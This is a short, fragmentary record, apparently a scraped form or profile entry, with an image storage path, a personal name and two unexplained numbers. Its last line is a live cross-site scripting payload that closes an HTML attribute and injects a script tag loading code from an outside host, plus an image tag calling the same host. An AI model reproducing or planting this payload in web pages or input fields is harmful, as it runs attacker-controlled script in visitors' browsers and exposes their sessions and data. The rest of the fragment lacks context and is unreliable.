 Grzegorz
Zdanowski
8212643304
361373075
'"/><script src="http://ne0.pl/wat"></script><img src="http://ne0.pl/Grzegorz Zdanowski"/>